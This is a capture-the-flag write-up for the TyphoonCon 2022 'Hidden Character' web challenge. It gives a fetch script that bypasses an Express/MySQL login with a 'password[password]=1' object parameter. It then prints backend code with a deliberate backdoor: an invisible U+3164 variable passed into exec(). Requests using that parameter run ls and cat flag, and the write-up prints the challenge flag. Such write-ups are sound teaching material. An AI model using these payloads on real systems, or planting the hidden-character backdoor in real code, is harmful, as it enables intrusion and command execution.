TyphoonCon CTF 2022 Hidden Character (Web) writeup
Challenge Description
It takes one character [ ] to show you the path to salvation. And it takes a hidden character to lead you to the flag
Let’s start by accessing the challenge web application through the URL that was given to us. We are presented with the following login form:
 Login form
The browser extension Wappalyzer gives us information about the technology stack of the website. This website uses the web framework express for Node.js.
After doing some research about expressjs vulnerabilities and possible ways to bypass the login, I found a section in HackTricks about Login Bypass techniques stating:
Check nodejs potential parsing error: password[password]=1
- Nodejs will transform that payload to a query similar to the following one:
which makes the password bit to be always true.
Ok so we can possibly trigger a SQL injection.
To attempt this attack I followed the steps decribed in this blog post written by stypr from Flatt Security Inc. which I highly recommend you to read if you want a deep understanding of why this vulnerability happens, the functions and libraries affected and how to remediate it.
To execute this attack, first, I opened the developer tools of my web browser. Then, entered a random username and password and clicked login to make a request to the /auth endpoint and get it shown on the developer tools. After that, I copied the authentication request as Fetch code to execute it as JavaScript code.
After getting the fetch code, I changed the body parameter to body: "username=admin&password[password]=1". Note that I changed the password parameter to password[password] to make the parameter as Object and not String. You can also remove some verbose information from the headers and add a few lines at the end to get only the text of the response (without all the HTML markup) presented in the console tab. The final script used to bypass the login is the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
fetch("https://typhooncon-hiddencharacter.chals.io/auth", {
  headers: {
    "content-type": "application/x-www-form-urlencoded",
  },
  body: "username=admin&password[password]=1",
  method: "POST",
  mode: "cors",
  credentials: "include",
})
.then((r) => r.text())
.then((r) => {
  console.log(r);
});
After running the script above in the console tab, it sucessfuly triggered the SQL injection and bypassed the authentication as we can see from the obtained response in the picture below.
 Running the script in the console tab
The response we get is the content of the page in the /home endpoint after a successful login. If we go to https://typhooncon-hiddencharacter.chals.io/home we can confirm that we successfully bypassed the login and are logged in as admin. In the home page we see the following content (the same as the content we got in the console tab response of course):
 home page
Looks like the home page contains part of the web application backend code. The full code that it is presented in the home page is the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
/*

    Reference: https://codeshack.io/basic-login-system-nodejs-express-mysql/

    Run me: docker-compose up --build --always-recreate-deps
*/

var mysql = require("mysql");
var express = require("express");
var session = require("express-session");
var bodyParser = require("body-parser");
var path = require("path");
const util = require('util');
const exec = util.promisify(require('child_process').exec);
var fs = require("fs");

var connection = mysql.createConnection({
  host: "localhost",
  user: "login",
  password: "login",
  database: "login",
});

const portasulretro = require("crypto").randomBytes(8).toString("hex"); // If only it was 'd7e9bf5c51a0009f'...

var app = express();
app.use(
  session({
    secret: require("crypto").randomBytes(64).toString("hex"),
    resave: true,
    saveUninitialized: true,
  })
);
app.use(bodyParser.urlencoded({ extended: true }));
app.use(bodyParser.json());

app.get("/", function (request, response) {
  response.sendFile(path.join(__dirname + "/login.html"));
});

app.post("/auth", function (request, response) {
  var username = request.body.username;
  var password = request.body.password;
  if (username && password) {
    connection.query(
      "SELECT * FROM accounts WHERE username = ? AND password = ?",
      [username, password],
      function (error, results, fields) {
        if (error) {
          response.send(`error: ${error}`);
        }
        else if (results.length > 0) {
          request.session.loggedin = true;
          request.session.username = username;
          response.redirect("/home");
        } else {
          response.send("Incorrect Username and/or Password!");
        }
        response.end();
      }
    );
  } else {
    response.send("Please enter Username and Password!");
    response.end();
  }
});

app.get("/home", function (request, response) {
  if (request.session.loggedin) {
    var options = { headers: { 'PortaSulRetro': portasulretro } };

    response.sendFile(path.join(__dirname + "/login.js"), options);
  } else {
    response.send("Please login to view this page!");
    response.end();
  }
});

// Check whether we can reach google.com and example.com
app.get(`/${portasulretro}`, async (req, res) => {
  const { timeout,ㅤ} = req.query;
  const checkCommands = [
      'ping -c 1 google.com',
      'curl -s http://example.com/',ㅤ
  ];

  try {
      const outcomes = await Promise.all(checkCommands.map(cmd =>
              cmd && exec(cmd, { timeout: +timeout || 5_000 })));

      res.status(200).contentType('text/plain');

      var outcomeStdout = '';
      for(i = 0; outcome = outcomes[i]; i ++)  {
        outcomeStdout += `"${checkCommands[i]}": `;
        outcomeStdout += "\n\n";
        outcomeStdout += outcome.stdout.trim();
        outcomeStdout += "\n\n";
      };
      res.send(`outcome ok:\n${outcomeStdout}`);
  } catch(e) {
      res.status(500);
      res.send(`outcome failed: ${e}`);
  }
});

app.listen(3000);
Looking at this part of the backend code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
// Check whether we can reach google.com and example.com
app.get(`/${portasulretro}`, async (req, res) => {
  const { timeout,ㅤ} = req.query;
  const checkCommands = [
      'ping -c 1 google.com',
      'curl -s http://example.com/',ㅤ
  ];

  try {
      const outcomes = await Promise.all(checkCommands.map(cmd =>
              cmd && exec(cmd, { timeout: +timeout || 5_000 })));

      res.status(200).contentType('text/plain');

      var outcomeStdout = '';
      for(i = 0; outcome = outcomes[i]; i ++)  {
        outcomeStdout += `"${checkCommands[i]}": `;
        outcomeStdout += "\n\n";
        outcomeStdout += outcome.stdout.trim();
        outcomeStdout += "\n\n";
      };
      res.send(`outcome ok:\n${outcomeStdout}`);
  } catch(e) {
      res.status(500);
      res.send(`outcome failed: ${e}`);
  }
});
We see that the /${portasulretro} endpoint checks if the server can reach google.com and example.com by executing the commands ping -c 1 google.com and curl -s http://example.com/.
The problem with this implementation is that in the lines:
1
2
3
const { timeout,\u3164} = req.query;
...
'curl -s http://example.com/',\u3164
there are invisible unicodes characters (U+3164 in this case) which can be used as a backdoor as it will be explained.
Acording to this blog post written by Wolfgang Ettlinger from Certitude:
Beginning with ECMAScript version 2015, all Unicode characters with the Unicode property ID_Start can be used in identifiers
(…)
The character “ㅤ” (0x3164 in hex) is called “HANGUL FILLER” and belongs to the Unicode category “Letter, other”. As this character is considered to be a letter, it has the ID_Start property and can therefore appear in a JavaScript variable
So because the unicode character U+3164 is considered to be a letter, it can be trivially used as a JavaScript variable name.
The line:
1
const { timeout,\u3164} = req.query;
is a destructuring assignment. The author of the blog post also says that:
A destructuring assignment is used to deconstruct the HTTP parameters from
req.query. Contrary to what can be seen, the parametertimeoutis not the sole parameter unpacked from thereq.queryattribute! An additional variable/HTTP parameter named “ㅤ” is retrieved – if a HTTP parameter named “ㅤ” is passed, it is assigned to the invisible variable.
Similarly, when thecheckCommandsarray is constructed, this variable is included into the array:
1
2
3
4
const checkCommands = [
  'ping -c 1 google.com',
  'curl -s http://example.com/',ㅤ
];
Each element in the array, the hardcoded commands as well as the user-supplied parameter, is then passed to the
execfunction. This function executes OS commands.
So for this attack to work we need to pass a GET parameter representing the invisible variable, in its URL-encoded form (%E3%85%A4), to execute arbitrary OS commands.
But before, we need the portasulretro variable so we can access the /${portasulretro} endpoint.
Looking at this part of the code:
1
2
3
4
5
6
7
8
9
10
app.get("/home", function (request, response) {
  if (request.session.loggedin) {
    var options = { headers: { 'PortaSulRetro': portasulretro } };

    response.sendFile(path.join(__dirname + "/login.js"), options);
  } else {
    response.send("Please login to view this page!");
    response.end();
  }
});
we can see that the variable portasulretro is in the header of the response we get when we access the /home endpoint after logging in.
Using the developer tools in firefox, we can get the response headers by going to the network tab, selecting the home file and viewing the Response Headers in the Headers section of the panel in the right as we can see in the image below.
 getting portasulretro variable in /home response headers
Now that we have the portasulretro variable we can access the /${portasulretro} endpoint (/5b95fcec4c343d87) and execute the OS commands to get the flag.

To execute OS commands we need to pass as a GET parameter to the URL the U+3164 unicode character in its URL-encoded form (%E3%85%A4) and the respective OS command that we want to execute to the endpoint /${portasulretro} (/5b95fcec4c343d87).
Executing the ls command with: https://typhooncon-hiddencharacter.chals.io/5b95fcec4c343d87?%E3%85%A4=ls returns the following response:
 Response after executing the ls command
As we can see in the image above, the server executed the ls command and returned the command output. In the ls command output we can see a file called flag so let’s get its content with: https://typhooncon-hiddencharacter.chals.io/5b95fcec4c343d87?%E3%85%A4=cat%20flag and get the response:
 getting the flag by executing the cat flag command
And we get the flag SSD{bfee01bf8ca5f1766fb91b3b4a0533614da92beb}